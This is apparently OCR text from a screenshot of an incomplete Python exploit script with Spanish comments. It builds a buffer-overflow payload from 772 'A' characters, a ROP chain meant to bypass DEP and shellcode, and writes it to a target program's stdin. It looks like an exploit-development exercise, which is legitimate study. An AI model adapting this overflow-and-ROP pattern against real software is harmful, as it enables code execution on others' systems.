 35 DEP script.py
NODEP.py × NO_DEP\script.py × DEP\script.py ×
10
11 rop= struct.pack("<L",0x78003d08) #POP EAX-RET
12 rop+= struct.pack("<L",0x41424344) # VALOR QUE VA A EAX
13 rop+= struct.pack("<L",0xCCCCCCCC) # SIGUIETE GADGET
14
15
16 fruta="A" * 772 + rop + shellcode + "\n"
17
18 print stdin
19
20 print "Escribe: " + fruta
21 stdin.write(fruta)
22 print stdout.read(40)
23
24